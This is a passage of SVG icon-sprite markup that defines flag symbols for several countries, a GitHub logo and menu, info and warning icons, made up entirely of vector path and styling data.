5.9484ZM8.01066 5.9484L8.11027 6.25H8.4257L8.17114 6.43538L8.26799 6.73974L8.01066 6.55159L7.7561 6.73698L7.85295 6.43538L7.59562 6.25H7.91659L8.01066 5.9484ZM9.8064 5.9484L9.90324 6.25H10.2214L9.96411 6.43538L10.061 6.73974L9.8064 6.55159L9.54907 6.73698L9.64592 6.43538L9.39136 6.25H9.70679L9.8064 5.9484ZM1.72974 6.71207L1.82935 7.01367H2.14478L1.89022 7.19905L1.98706 7.50342L1.72974 7.31526L1.47518 7.50065L1.57202 7.19905L1.3147 7.01367H1.63566L1.72974 6.71207ZM3.52547 6.71207L3.62231 7.01367H3.94051L3.68319 7.19905L3.78003 7.50065L3.52547 7.31526L3.26815 7.50065L3.36499 7.19905L3.11043 7.01367H3.42586L3.52547 6.71207ZM5.31844 6.71207L5.41805 7.01367H5.73071L5.47616 7.19905L5.573 7.50342L5.31567 7.31526L5.06112 7.50065L5.15796 7.19905L4.90064 7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
